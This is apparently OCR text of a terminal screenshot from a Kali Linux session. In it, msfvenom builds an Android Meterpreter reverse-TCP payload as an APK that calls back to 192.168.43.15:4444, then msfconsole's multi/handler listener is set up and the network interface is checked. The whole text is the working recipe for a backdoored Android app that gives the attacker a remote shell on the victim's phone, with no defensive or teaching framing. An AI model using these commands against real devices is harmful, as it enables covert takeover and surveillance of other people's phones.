 Send Anywhere - File tr...
qterminal
12:41 PM
28%
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.43.15 LPORT=4444 R > myandroid.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10193 bytes
┌──(kali㉿kali)-[~]
└─$ msfconsole
IIIIII dTb.dTb _.---._
II 4' v 'B .'"".'/|\`.""'.
II 6. .P : .' / | \ `. :
II 'T;. .;P' '.' / | \ `.'
II 'T; ;P' `. / | \ .'
IIIIII 'YvP' `-.__|__.-'
I love shells --egypt
=[ metasploit v6.0.45-dev ]
+ -- --=[ 2134 exploits - 1139 auxiliary - 364 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: View missing module options with show
missing
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
┌──(kali㉿kali)-[~]
└─$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 08:00:27:0e:34:8d brd ff:ff:ff:ff:ff:ff
inet 192.168.43.15/24 brd 192.168.43.255 scope global dynamic noprefixroute eth0
valid_lft 3416sec preferred_lft 3416sec
inet6 fe80::a00:27ff:fe0e:348d/64 scope link noprefixroute
valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~]
└─$ use multi/handler